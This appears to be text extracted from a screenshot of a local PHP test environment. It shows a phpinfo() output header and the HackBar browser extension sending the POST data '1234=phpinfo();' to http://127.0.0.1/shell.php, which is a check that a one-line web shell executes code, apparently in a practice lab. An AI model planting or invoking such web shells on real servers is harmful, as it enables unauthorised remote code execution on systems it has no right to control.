 ?
PHP Version 7.3.4
php
System Windows NT CSD_0522 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1234=phpinfo();